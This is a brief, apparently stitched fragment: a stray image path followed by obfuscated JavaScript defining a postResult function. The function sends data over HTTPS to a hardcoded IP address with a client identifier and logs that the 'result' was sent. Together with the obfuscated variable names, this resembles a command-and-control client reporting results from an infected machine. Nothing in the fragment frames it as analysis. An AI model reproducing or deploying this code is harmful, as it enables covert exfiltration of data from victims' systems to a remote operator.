 }
function postResult(_0x1d73c1) {
const _0xc05626 = {
'hostname': "85.208.108.29",
'port': 0x1bb,
'path': "/post-result?clientId=" + encodeURIComponent(clientInfo.name),
'method': "POST",
'headers': {
'Content-Type': "text/plain",
'Content-Length': Buffer.byteLength(_0x1d73c1)
},
'agent': agent
};
const _0x2fcb05 = https.request(_0xc05626, _0x448ba6 => {
console.log("Result sent to the server");
});